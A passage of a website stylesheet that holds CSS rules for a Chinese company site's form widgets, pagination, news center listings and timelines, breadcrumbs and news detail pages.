  align-items: center;
  width: 180px;
}
@media (max-width: 1580px) {
  .fabricalt .cont .fz_jut .item .yan .fz_huan {
    width: 150px;
  }
}
@media (max-width: 767px) {
  .fabricalt .cont .fz_jut .item .yan .fz_huan {
    width: 130px;
  }
}
.fabricalt .cont .fz_jut .item .yan .fz_huan .but {
  color: #004896;
  font-size: 14px;
  margin-right: 12px;
}
@media (max-width: 1580px) {
  .fabricalt .cont .fz_jut .item .yan .fz_huan .but {
    font-size: 12px;
    margin-right: 10px;
  }
}
.fabricalt .cont .fz_jut .item .yan .fz_huan .img {
  width: 68%;
  overflow: hidden;
}
@media (max-width: 767px) {
  .fabricalt .cont .fz_jut .item .yan .fz_huan .img {
    width: 62%;
  }
}
.fabricalt .cont .fz_jut .item .yan .fz_huan .img img {
  float: left;
  width: 100%;
}
.fabricalt .cont .fz_jut .item .fz_but {
  width: 100%;
  height: 0.5rem;
  margin-top: 0.3rem;
  background-color: #004896;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 16px;
}
@media (max-width: 1580px) {
  .fabricalt .cont .fz_jut .item .fz_but {
    font-size: 14px;
    height: 45px;
  }
}
@media (max-width: 767px) {
  .fabricalt .cont .fz_jut .item .fz_but {
    height: 0.8rem;
  }
}
.fabricalt .cont .fz_jut .item .fz_but i {
  display: block;
  width: 16px;
  overflow: hidden;
  margin-right: 10px;
}
@media (max-width: 1580px) {
  .fabricalt .cont .fz_jut .item .fz_but i {
    width: 14px;
    margin-right: 8px;
  }
}
.fabricalt .cont .fz_jut .item .fz_but i img {
  width: 100%;
  float: left;
}
.fabricalt .cont .fz_jut .item .name {
  display: flex;
  align-items: center;
  font-size: 16px;
  padding: 0 0 0.16rem;
}
@media (max-width: 767px) {
  .fabricalt .cont .fz_jut .item .name {
    font-size: 12px;
  }
}
.fabricalt .cont .fz_jut .item .name span {
  display: block;
  width: calc(100% - 20px);
}
.fabricalt .cont .fz_jut .item .name .lab {
  color: #ff0000;
}
.fabricalt .cont .fz_jut .item .zhong {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 0.22rem;
}
.fabricalt .cont .fz_jut .item .zhong label {
  display: flex;
  width: 33.333%;
  position: relative;
  color: #333333;
  font-size: 14px;
  margin-bottom: 5px;
}
@media (max-width: 767px) {
  .fabricalt .cont .fz_jut .item .zhong label {
    font-size: 10px;
  }
}
.fabricalt .cont .fz_jut .item .zhong label i {
  display: block;
  width: 20px;
  height: 20px;
  border: solid 2px #dddddd;
}
@media (max-width: 1580px) {
  .fabricalt .cont .fz_jut .item .zhong label i {
    width: 16px;
    height: 16px;
    border-width: 1px;
  }
}
.fabricalt .cont .fz_jut .item .zhong label span {
  display: block;
  width: 80%;
  width: calc(100% - 20px);
  padding: 0 10px;
}
@media (max-width: 1580px) {
  .fabricalt .cont .fz_jut .item .zhong label span {
    width: calc(100% - 16px);
  }
}
.fabricalt .cont .fz_jut .item .zhong label input {
  opacity: 0;
  top: 0;
  left: 0;
  position: absolute;
}
.fabricalt .cont .fz_jut .item .zhong label input:checked ~ i {
  border-color: #004896;
  background: #004896;
  background: #004896 url(../image/dagouiconimg1.png) no-repeat center;
  background-size: 60% auto;
}
.fabricalt .cont .fz_jut .item:nth-child(2) .zhong {
  margin-bottom: 0.1rem;
}
.fabricalt .cont .fz_jut .text {
  text-align: center;
  color: #999999;
  font-size: 14px;
  margin-top: 14px;
}
@media (max-width: 1580px) {
  .fabricalt .cont .fz_jut .text {
    font-size: 12px;
  }
}
.fabricalt .cont .fz_jut .fz_int2 {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.fabricalt .cont .fz_jut .fz_int2 .int {
  width: 50%;
}
@media (max-width: 767px) {
  .fabricalt .cont .fz_jut .fz_int2 .int {
    width: 100%;
  }
}
.fabricalt .cont .fz_jut .fz_add {
  display: flex;
  justify-content: space-between;
}
.fabricalt .cont .fz_jut .fz_add .int {
  width: 64.8%;
}
.fabricalt .cont .fz_jut .fz_add .sele {
  width: calc(35.2% - 0.2rem);
}
.fabricalt .cont .fz_jut .fz_zixun {
  display: flex;
  align-items: center;
}
.fabricalt .cont .fz_jut .fz_zixun .fz_name {
  width: 22%;
  color: #999999;
  font-size: 16px;
  text-align: center;
}
@media (max-width: 1580px) {
  .fabricalt .cont .fz_jut .fz_zixun .fz_name {
    font-size: 14px;
  }
}
@media (max-width: 767px) {
  .fabricalt .cont .fz_jut .fz_zixun .fz_name {
    font-size: 12px;
    width: 36%;
  }
}
.fabricalt .cont .fz_jut .fz_zixun .sele {
  width: 88%;
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .fabricalt .cont .fz_jut .fz_zixun .sele {
    width: 64%;
  }
}
/* End */
.basepage {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: center;
}
.basepage a,
.basepage span {
  width: 45px;
  height: 45px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: solid 1px #f1f1f1;
  color: #999999;
  flex-shrink: 0;
  float: left;
  margin: 0 5px 10px;
}
@media (max-width: 991px) {
  .basepage a,
  .basepage span {
    width: 35px;
    height: 35px;
    font-size: 14px;
  }
}
.basepage .active {
  border: 1px solid #004896;
  background-color: #004896;
  color: #fff;
}
.basepage .active:hover {
  color: #fff;
}
.basepage .prev,
.basepage .next {
  position: relative;
  color: #999999;
}
@media (max-width: 991px) {
}
.basepage .prev i,
.basepage .next i {
  display: block;
}
.basepage .fan {
  width: auto;
  padding: 0 15px;
}
.basepage a:hover {
  border: 1px solid #004896;
  background-color: #004896;
  color: #fff;
}
.basepage .prev:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url(../image/pagel1-1.svg) no-repeat center / 20px auto;
}
.basepage .next:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url(../image/pagel2-1.svg) no-repeat center / 20px auto;
}
.basepage .prev i {
  margin-right: 8px;
}
@media (min-width: 1200px) {
  .basepage .prev:hover {
    background-color: #004896;
    border-color: #004896;
  }
  .basepage .prev:hover:after {
    background-image: url(../image/pagel1.svg);
  }
}
.basepage .next i {
  margin-left: 8px;
}
@media (min-width: 1200px) {
  .basepage .next:hover {
    background-color: #004896;
    border-color: #004896;
  }
  .basepage .next:hover:after {
    background-image: url(../image/pagel2.svg);
  }
}
/* 新闻中心 */
.newsbanner {
  position: relative;
}
.newsbanner .img {
  width: 100%;
  height: 6.82rem;
  position: relative;
}
@media (max-width: 767px) {
  .newsbanner .img {
    height: 7.8rem;
  }
}
.newsbanner .img:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #004896;
  opacity: 0.2;
}
.newsbanner .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.newsbanner .img img:nth-child(2) {
  display: none;
}
@media (max-width: 767px) {
  .newsbanner .img img:nth-child(1) {
    display: none;
  }
  .newsbanner .img img:nth-child(2) {
    display: block;
  }
}
.newsbanner .cont {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #fff;
}
.newsbanner .cont .tit {
  font-size: 0.6rem;
  margin-bottom: 0.14rem;
}
.newsbanner .cont .tit span {
  position: relative;
}
.newsbanner .cont .tit span:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 100%;
  margin-left: 10px;
  width: 0.28rem;
  height: 0.28rem;
  background: url(../image/hongxingh1.svg) no-repeat center;
  background-size: contain;
}
@media (max-width: 767px) {
  .newsbanner .cont .tit span:after {
    top: 6px;
  }
}
.newsbanner .cont .text {
  max-width: 50%;
  line-height: 30px;
  font-size: 16px;
}
@media (max-width: 1580px) {
  .newsbanner .cont .text {
    line-height: 26px;
    font-size: 14px;
  }
}
@media (max-width: 991px) {
  .newsbanner .cont .text {
    max-width: 100%;
  }
}
@media (max-width: 767px) {
  .newsbanner .cont .text {
    max-width: 100%;
  }
}
.news_nav {
  width: 100%;
  margin-bottom: 0.52rem;
}
.news_nav .swiper-slide {
  width: auto;
  margin-right: 0.74rem;
}
@media (max-width: 767px) {
  .news_nav .swiper-slide {
    margin-right: 0.32rem;
  }
}
.news_nav .swiper-slide:last-child {
  margin-right: 0;
}
.news_nav .swiper-slide .item {
  display: block;
  line-height: 1.1;
  padding-bottom: 8px;
  color: #666666;
  border-bottom: 2px solid transparent;
  font-size: 18px;
}
@media (max-width: 1900px) {
  .news_nav .swiper-slide .item {
    font-size: 16px;
  }
}
.news_nav .swiper-slide.on .item {
  color: #d40400;
  border-color: #d40400;
}
.newbox .fz_cont {
  position: relative;
  margin-bottom: 0.4rem;
}
.newbox .fz_cont .news_cont {
  width: 100%;
}
@media (max-width: 767px) {
  .newbox .fz_cont .news_cont {
    margin-bottom: 0.36rem;
  }
  .newbox .fz_cont{
    margin-bottom: 1rem;
  }
}
.newbox .fz_cont .news_cont .item {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  border: solid 1px #f1f1f1;
}
.newbox .fz_cont .news_cont .item .lt,
.newbox .fz_cont .news_cont .item .gt {
  width: 50%;
}
@media (max-width: 767px) {
  .newbox .fz_cont .news_cont .item .lt,
  .newbox .fz_cont .news_cont .item .gt {
    width: 100%;
  }
}
.newbox .fz_cont .news_cont .item .lt {
  position: relative;
}
.newbox .fz_cont .news_cont .item .lt .img {
  width: 100%;
  position: relative;
  padding-bottom: 50%;
  overflow: hidden;
}
@media (max-width: 1199px) {
}
.newbox .fz_cont .news_cont .item .lt .img img {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  left: 0;
  object-fit: cover;
}
.newbox .fz_cont .news_cont .item .lt .zi {
  position: absolute;
  top: 0;
  left: 0;
  padding: 0.52rem;
  font-size: 0.6rem;
  line-height: 1.1;
  z-index: 2;
  color: #fff;
}
.newbox .fz_cont .news_cont .item .gt .font {
  padding: 0.4rem 0.5rem;
}
@media (max-width: 991px) {
  .newbox .fz_cont .news_cont .item .gt .font {
    padding: 0.3rem 0.36rem;
  }
}
.newbox .fz_cont .news_cont .item .gt .font .tit {
  width: 100%;
  /* white-space: nowrap; */
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  /* overflow: hidden; */
  color: #000;
  /* text-overflow: ellipsis; */
  margin-bottom: 8px;
}
.newbox .fz_cont .news_cont .item .gt .font .time {
  display: block;
  font-size: 16px;
  color: #ccc;
  margin-bottom: 0.42rem;
}
@media (max-width: 1580px) {
  .newbox .fz_cont .news_cont .item .gt .font .time {
    font-size: 14px;
  }
}
@media (max-width: 991px) {
  .newbox .fz_cont .news_cont .item .gt .font .time {
    margin-bottom: 0.22rem;
  }
}
.newbox .fz_cont .news_cont .item .gt .font .text {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  overflow: hidden;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  line-height: 28px;
  letter-spacing: 0px;
  color: #666666;
  height: 56px;
  margin-bottom: 0.62rem;
}
@media (max-width: 1580px) {
  .newbox .fz_cont .news_cont .item .gt .font .text {
    font-size: 14px;
    line-height: 24px;
    height: 48px;
  }
}
@media (max-width: 991px) {
  .newbox .fz_cont .news_cont .item .gt .font .text {
    margin-bottom: 0.4rem;
  }
}
@media (min-width: 768px) {
  .newbox .fz_cont .news_cont .item .gt .font .text {
    font-size: 16px;
  }
}
.newbox .fz_cont .news_cont .item .gt .font .but {
  padding-top: 0.4rem;
  border-top: 1px solid #f1f1f1;
  display: flex;
  align-items: center;
  color: #003686;
  font-size: 16px;
  position: relative;
}
@media (max-width: 1580px) {
  .newbox .fz_cont .news_cont .item .gt .font .but {
    font-size: 14px;
  }
}
@media (max-width: 991px) {
  .newbox .fz_cont .news_cont .item .gt .font .but {
    padding-top: 0.16rem;
  }
}
.newbox .fz_cont .news_cont .item .gt .font .but i {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 20px;
  overflow: hidden;
  -webkit-transition: all 0.3s 0.3s linear;
  transition: all 0.3s 0.3s linear;
  margin-left: 10px;
  border-radius: 50%;
  background-color: #004896;
  height: 20px;
}
@media (max-width: 1580px) {
  .newbox .fz_cont .news_cont .item .gt .font .but i {
    width: 18px;
    height: 18px;
    margin-left: 8px;
  }
}
.newbox .fz_cont .news_cont .item .gt .font .but i img,
.newbox .fz_cont .news_cont .item .gt .font .but i svg {
  float: left;
  width: 30%;
}
.newbox .fz_cont .news_cont .item .gt .font .but:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.3s 0.1s linear;
  transition: all 0.3s 0.1s linear;
  width: 0;
  height: 1px;
  background-color: #666;
}
@media (min-width: 1200px) {
  .newbox .fz_cont .news_cont .item:hover .img img {
    -webkit-transform: scale(1.04);
    transform: scale(1.04);
  }
  .newbox .fz_cont .news_cont .item:hover .font .tit {
    color: #004896;
  }
  .newbox .fz_cont .news_cont .item:hover .font .text {
    transform: translateX(10px);
  }
  .newbox .fz_cont .news_cont .item:hover .font .but i {
    transform: translateX(10px);
  }
  .newbox .fz_cont .news_cont .item:hover .font .but:after {
    width: 100%;
  }
}
.newbox .fz_cont .bnews_page {
  z-index: 2;
  width: 100%;
}
@media (min-width: 768px) {
  .newbox .fz_cont .bnews_page {
    width: auto;
    position: absolute;
    left: inherit;
    right: 0.5rem;
    bottom: 0.5rem;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .newbox .fz_cont .bnews_page {
    bottom: 0.36rem;
  }
}
@media (max-width: 767px) {
  .newbox .fz_cont .bnews_page {
    display: flex;
    bottom: 0;
    justify-content: center;
  }
}
.newbox .fz_cont .bnews_page span {
  width: 8px;
  opacity: 1;
  height: 8px;
  margin: 0;
  background-color: #dddddd;
  margin-left: 10px;
}
@media (max-width: 767px) {
  .newbox .fz_cont .bnews_page span {
    margin: 0 5px;
  }
}
.newbox .fz_cont .bnews_page .swiper-pagination-bullet-active {
  background-color: #004896;
}
.newbox .cont {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 0.8rem;
}
.newbox .cont .item {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  padding: 0.4rem;
  border: 1px solid #f1f1f1;
  width: 50%;
  margin-bottom: 0.3rem;
}
@media (max-width: 991px) {
  .newbox .cont .item {
    padding: 0.26rem 0.3rem;
  }
}
@media (max-width: 767px) {
  .newbox .cont .item {
    width: 100%;
    /* padding: 0.4rem 0.4rem; */
    padding: 0.45rem 0.35rem;
    border: 1px solid #f1f1f1;
    /* margin-bottom: 0.3rem; */
    margin-bottom: 0;
    border-bottom: 0;    
  }
  .newbox .cont .item:last-child{
    border-bottom: 1px solid #f1f1f1;
  }
}
@media (min-width: 768px) {
  .newbox .cont .item:nth-child(2n) {
    border-left: none;
  }
}
.newbox .cont .item .img {
  width: 52.77%;
  position: relative;
  padding-bottom: 23.75%;
  overflow: hidden;
}
@media (max-width: 767px) {
  .newbox .cont .item .img {
    width: 100%;
    padding-bottom: 50%;
  }
}
.newbox .cont .item .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.newbox .cont .item .font {
  width: 47.23%;
  padding-left: 0.38rem;
}
@media (max-width: 767px) {
  .newbox .cont .item .font {
    width: 100%;
    padding-left: 0;
    margin-top: 0.4rem;
    display: flex;
    flex-direction: column;
  }
}
.newbox .cont .item .font .tit {
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  /* display: -webkit-box; */
  /* -webkit-box-orient: vertical; */
  /* -webkit-line-clamp: 2; */
  /* overflow: hidden; */
  font-size: 18px;
  line-height: 30px;
  height: 60px;
  color: #000000;
  margin-bottom: 0.7rem;
}
@media (max-width: 1580px) {
  .newbox .cont .item .font .tit {
    font-size: 16px;
    /* line-height: 26px; */
    /* height: 52px; */
    height: auto;
    line-height: 1.5;
  }
}
@media (max-width: 1199px) {
  .newbox .cont .item .font .tit {
    font-size: 14px;
    line-height: 24px;
    height: 48px;
    margin-bottom: 0.4rem;
    margin-bottom: 0.2rem;
    margin-top: 0.3rem;
  }
}

@media (max-width:1200px) {
  .newbox .cont .item{
    flex-direction: column;
  }
  .newbox .cont .item{

  }
  .newbox .cont .item .font .tit{
    height: auto;
    line-height: 1.5;
  }
  .newbox .cont .item .font{
    width: 100%;
    padding-left: 0;
  }
  .newbox .cont .item .img{
    width: 100%;
    padding-bottom:45%;
  }
}

@media (max-width: 991px) {
  .newbox .cont .item .font .tit {
    margin-bottom: 0.1rem;
  }
}
@media (max-width: 767px) {
  .newbox .cont .item .font .tit {
    margin-bottom: 0.25rem;
    font-size: 16px;
    line-height: 24px;
    /* height: 48px; */
    height: auto;
    order: 1;
    margin-top: 0.05rem;
    min-height: 48px;
  }
  .newbox .cont .item .font .time{
    order: 0;
  }
}
.newbox .cont .item .font .tit span {
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 93%, #004896 0%);
  background-size: 0 100%;
  background-repeat: no-repeat;
}
.newbox .cont .item .font .time {
  color: #cccccc;
  font-size: 14px;
}
@media (min-width: 992px) {
  .newbox .cont .item:hover .img img {
    -webkit-transform: scale(1.04);
    transform: scale(1.04);
  }
  .newbox .cont .item:hover .font .tit {
    color: #004896;
  }
  .newbox .cont .item:hover .font .tit span {
    background-size: 100% 100%;
  }
}
.newbox .fzq_jut {
  width: 100%;
  margin-bottom: 0.8rem;
}
.newbox .fzq_jut .item {
  display: block;
  width: 100%;
}
@media (max-width: 767px) {
  .newbox .fzq_jut .item {
    padding: 0;
  }
}
.newbox .fzq_jut .item .list {
  border-top: 1px solid #ddd;
  display: block;
  width: 100%;
  position: relative;
  /* height: 170px; */
  min-height: 170px;
  height: auto;
  /* padding: 0 0.5rem; */
  padding: 0.5rem;
  display: flex;
  align-items: center;
}
@media (max-width: 1580px) {
  .newbox .fzq_jut .item .list {
    /* height: 140px; */
    height: auto;
  }
}
@media (max-width: 767px) {
  .newbox .fzq_jut .item .list {
    height: auto;
    padding: 0.6rem 0.4rem;
  }
}
.newbox .fzq_jut .item:last-child .list {
  border-bottom: 1px solid #ddd;
}

.newbox .fzq_jut .item .list .date-box{
  width: 16%;
  /* width: 20%; */
  border-right: 1px solid #d8d8d8;
  display: flex;
}
@media (max-width:1260px) {
  .newbox .fzq_jut .item .list .date-box{
    width: 22%;
    /* width: 27%; */
  }
}


.newbox .fzq_jut .item .list .date-box .date{
  width: 100%;
  width: auto;
  border-right: 0;
}
.newbox .fzq_jut .item .list .date-box .date2{
  /* padding-top: 0.3rem; */
  padding-top: 0;
  margin-left: 45px;
}
@media (max-width:768px) {
  .newbox .fzq_jut .item .list .date-box .date2{
    padding-top: 0.1rem;
  }
}

.newbox .fzq_jut .item .list .date-box .date2 .time{
  position: relative;
}

.newbox .fzq_jut .item .list .date-box .date2 .time::before{
  content: '';
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  height: 1px;
  /* width: 0.2rem; */
  width: 15px;
  /* background: #999; */
  background: #333;
  /* left: -0.35rem; */
  left: -30px;
  transition: all 0.3s;
}

@media (max-width:768px) {
  .newbox .fzq_jut .item .list .date-box{
    width: 100%;
    border-right: 0;
    margin-bottom: 0.2rem;
  }
  .newbox .fzq_jut .item .list .date-box .date1{
    margin-bottom: 0.1rem;
    margin-bottom: 0;
  }
  .newbox .fzq_jut .item .list .date-box .date2{
    padding-top: 0;
    margin-bottom: 0.3rem;
    margin-bottom: 0;
    margin-left: 0.7rem;
  }
  .newbox .fzq_jut .item .list .date-box .date2 .time::before{
    left: -0.5rem;
  }
}

.newbox .fzq_jut .item .bag {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.newbox .fzq_jut .item .bag img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: relative;
  /* display: none; */
}
.newbox .fzq_jut .item .bag:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  /* background-color: #000; */
  /* background-color: #004896; */
  background-color: transparent;
  opacity: 0.4;
}
.newbox .fzq_jut .item .wrap-center {
  position: relative;
  display: flex;
  align-items: center;
  width: 100%;
  flex-wrap: wrap;
}
.newbox .fzq_jut .item .wrap-center .date {
  width: 16%;
  /* width: 20%; */
  /* padding-right: 0.2rem; */
  padding-right: 0;
  /* padding-left: 20px; */
  padding-left: 0;
  border-right: 1px solid #d8d8d8;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
@media (max-width:1580px) {
  .newbox .fzq_jut .item .wrap-center .date{
    /* padding-left: 25px; */
    padding-left: 0;
  }
}

@media (max-width: 1260px) {
  .newbox .fzq_jut .item .wrap-center .date {
    width: 22%;
    /* width: 27%; */
  }
}
@media (max-width: 767px) {
  .newbox .fzq_jut .item .wrap-center .date {
    width: 100%;
    border-right: none;
    display: flex;
    align-items: center;
    margin-bottom: 0.2rem;
    padding-left: 0;
  }
}
.newbox .fzq_jut .item .wrap-center .date .time {
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  font-size: 0.28rem;
  margin-bottom: 10px;
  line-height: 0.8;
}
@media (max-width: 1580px) {
  .newbox .fzq_jut .item .wrap-center .date .time {
    font-size: 24px;
  }
}
@media (max-width: 1199px) {
  .newbox .fzq_jut .item .wrap-center .date .time {
    font-size: 18px;
  }
}
@media (max-width: 767px) {
  .newbox .fzq_jut .item .wrap-center .date .time {
    margin-bottom: 0;
    margin-right: 0.4rem;
  }
}

.newbox .fzq_jut .item .wrap-center .date .time .syb{
  margin: 0 10px;
}

.newbox .fzq_jut .item .wrap-center .date .year {
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  color: #999;
  font-size: 18px;
}
@media (max-width: 1580px) {
  .newbox .fzq_jut .item .wrap-center .date .year {
    font-size: 16px;
  }
}
.newbox .fzq_jut .item .wrap-center .item-info {
  padding-left: 0.8rem;
  display: flex;
  flex-wrap: wrap;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  width: 84%;
  /* width: 80%; */
}

@media (max-width: 1260px) {
  .newbox .fzq_jut .item .wrap-center .item-info {
    width: 78%;
    /* width: 73%; */
  }
}
@media (max-width: 767px) {
  .newbox .fzq_jut .item .wrap-center .item-info {
    padding-left: 0;
    width: 100%;
  }
}
.newbox .fzq_jut .item .wrap-center .item-info .inline-block {
  width: 48%;
  flex: 1 1 50%;
  font-size: 16px;
  color: #999;
  margin-bottom: 10px;
}
@media (max-width: 1580px) {
  .newbox .fzq_jut .item .wrap-center .item-info .inline-block {
    font-size: 14px;
  }
}
@media (max-width: 767px) {
  .newbox .fzq_jut .item .wrap-center .item-info .inline-block {
    flex: 1 1 100%;
    width: 100%;
    margin-bottom: 6px;
  }
}
.newbox .fzq_jut .item .wrap-center .item-info .inline-block:last-child {
  margin-bottom: 0;
}
@media (min-width: 1200px) {
  .newbox .fzq_jut .item:hover {
    border-color: #fff;
  }
  .newbox .fzq_jut .item:hover .bag {
    opacity: 1;
  }
  .newbox .fzq_jut .item:hover .wrap-center .date {
    border-color: rgba(255, 255, 255, 0.5);
  }
  .newbox .fzq_jut .item:hover .date-box .date2 .time::before{
    background: #fff;
  }
  .newbox .fzq_jut .item:hover .wrap-center .date .time {
    color: #fff;
  }
  .newbox .fzq_jut .item:hover .wrap-center .date .year {
    color: #fff;
  }
  .newbox .fzq_jut .item:hover .wrap-center .item-info .inline-block {
    color: #fff;
  }
}
/* End */
/* 面包屑 */
.breadbox .cont {
  display: flex;
  align-items: center;
  padding: 0.32rem 0;
}
@media (max-width: 1580px) {
}
@media (max-width: 991px) {
  .breadbox .cont {
    padding: 12px 0;
  }
}
.breadbox .cont a,
.breadbox .cont span {
  font-size: 16px;
  line-height: 26px;
  color: #999999;
  zoom: 1;
}
@media (max-width: 1580px) {
  .breadbox .cont a,
  .breadbox .cont span {
    font-size: 14px;
    line-height: 24px;
  }
}
.breadbox .cont a img,
.breadbox .cont span img {
  float: left;
  width: 18px;
}
@media (max-width: 1580px) {
  .breadbox .cont a img,
  .breadbox .cont span img {
    width: 16px;
  }
}
.breadbox .cont span {
  width: 6px;
  margin: 0 18px;
  display: block;
}
@media (max-width: 1580px) {
  .breadbox .cont span {
    margin: 0 14px;
  }
}
@media (max-width: 991px) {
  .breadbox .cont span {
    margin: 0 8px;
  }
}
.breadbox .cont .on {
  color: #003bb0;
}
.breadbox .cont a:last-child {
  color: #333333;
}
@media (max-width: 991px) {
  .breadbox .cont a:last-child {
    max-width: 36%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
  }
}
@media (max-width: 375px) {
  .breadbox .cont a:last-child {
    max-width: 30%;
  }
}
.breadbox .cont .wofe {
  display: flex;
}
.breadbox .cont .wofe .li {
  display: flex;
  align-items: flex-start;
  padding: 0 6px;
  border: 1px solid #4070f4;
  line-height: 24px;
  font-size: 14px;
  color: #004896;
}
.breadbox .cont .wofe .li a {
  line-height: 1;
}
/* 文本编辑详情页 */
.make-text {
  line-height: 1.75;
  color: #4E5969;
  font-size: 16px;
  font-family: 'PingFang SC', 'Microsoft YaHei', 'Microsoft YaHei UI', 'SimSun', 'SimHei', 'Arial' !important;
}
@media (max-width: 1580px) {
  .make-text {
    font-size: 14px;
    line-height: 1.7;
  }
}
@media (max-width: 1199px) {
  .make-text {
    line-height: 1.6;
  }
}
.make-text img {
  max-width: 100%;
}
.make-text table td {
  border: 1px solid #ddd;
}
.make-text ul,
.make-text li,
.make-text ol {
  list-style: inherit;
}
.make-text ul {
  padding-left: 20px;
}
.make-text h1,
.make-text h2,
.make-text h3,
.make-text h4,
.make-text h5,
.make-text h6 {
  font-weight: revert;
  line-height: 1.22;
  font-size: 0.24rem;
  color: #1F2226;
}
@media (max-width: 1580px) {
  .make-text h1,
  .make-text h2,
  .make-text h3,
  .make-text h4,
  .make-text h5,
  .make-text h6 {
    font-size: 20px;
  }
}
@media (max-width: 991px) {
  .make-text h1,
  .make-text h2,
  .make-text h3,
  .make-text h4,
  .make-text h5,
  .make-text h6 {
    font-size: 18px;
  }
}
@media (max-width: 767px) {
  .make-text h1,
  .make-text h2,
  .make-text h3,
  .make-text h4,
  .make-text h5,
  .make-text h6 {
    font-size: 0.34rem;
  }
}
@media (max-width: 767px) {
  .make-text h1,
  .make-text h2,
  .make-text h3,
  .make-text h4,
  .make-text h5,
  .make-text h6 {
    font-size: 16px!important;
    line-height: 1.3;
  }
}
.make-text p,
.make-text span {
  font-size: 16px;
  font-family: 'PingFang SC', 'Microsoft YaHei', 'Microsoft YaHei UI', 'SimSun', 'SimHei', 'Arial' !important;
  color: #666666;
}
@media (max-width: 767px) {
  .make-text p,
  .make-text span {
    line-height: 24px;
    font-size: 16px!important;
  }
}
.bsTop {
  width: 100%!important;
}
.bsFrameDiv > div {
  height: 208px!important;
}
.bsFrameDiv img {
  margin: 16px!important;
}
/* 新闻详情 */
.newinfo {
  padding-top: 0.6rem;
}
.newinfo .cont {
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
  margin: 0 -1.2rem;
}
@media (max-width: 1580px) {
  .newinfo .cont {
    margin: 0 -0.7rem;
  }
}
@media (max-width: 991px) {
  .newinfo .cont {
    margin: 0 -0.3rem;
  }
}
@media (max-width: 767px) {
  .newinfo .cont {
    margin: 0;
  }
}
.newinfo .cont .lt,
.newinfo .cont .gt {
  padding: 0 1.2rem;
}
@media (max-width: 1580px) {
  .newinfo .cont .lt,
  .newinfo .cont .gt {
    padding: 0 0.7rem;
  }
}
@media (max-width: 991px) {
  .newinfo .cont .lt,
  .newinfo .cont .gt {
    padding: 0 0.3rem;
  }
}
@media (max-width: 767px) {
  .newinfo .cont .lt,
  .newinfo .cont .gt {
    padding: 0;
  }
}
.newinfo .cont .lt {
  width: 63.75%;
}
@media (max-width: 767px) {
  .newinfo .cont .lt {
    width: 100%;
  }
}
.newinfo .cont .lt .tit {
  font-size: 0.48rem;
  line-height: 1.2;
  margin-bottom: 0.28rem;
}
@media (max-width: 767px) {
}
.newinfo .cont .lt .jut {
  font-size: 16px;
  color: #333333;
  padding-bottom: 0.14rem;
  margin-bottom: 0.32rem;
  border-bottom: 1px solid #f0f0f0;
}
@media (max-width: 1900px) {
  .newinfo .cont .lt .jut {
    font-size: 14px;
  }
}
.newinfo .cont .lt .jut .itme {
  color: #666666;
  margin-left: 0.44rem;
}
@media (max-width: 767px) {
  .newinfo .cont .lt .jut .itme {
    margin-left: 0.26rem;
  }
}
.newinfo .cont .lt .make-text {
  margin-bottom: 0.88rem;
}
@media (max-width: 767px) {
  .newinfo .cont .lt .make-text {
    margin-bottom: 0.44rem;
  }
}
.newinfo .cont .lt .fen {
  display: flex;
  padding-bottom: 0.2rem;
  margin-bottom: 0.26rem;
  border-bottom: 1px solid #f0f0f0;
}
@media (max-width: 991px) {
  .newinfo .cont .lt .fen {
    padding-bottom: 0.4rem;
    margin-bottom: 0.52rem;
  }
}
@media (max-width: 767px) {
  .newinfo .cont .lt .fen {
    padding-bottom: 0.2rem;
  }
}
.newinfo .cont .lt .fen .f_jut {
  display: flex;
  align-items: center;
  margin-left: 0;
}
.newinfo .cont .lt .fen .f_jut a {
  display: block;
  width: 28px;
  height: 24px;
  background-position: center;
  background-size: contain;
  background-repeat: no-repeat;
  padding: 0;
  margin: 0 6px;
}
.newinfo .cont .lt .fen .f_jut .bshare-weixin {
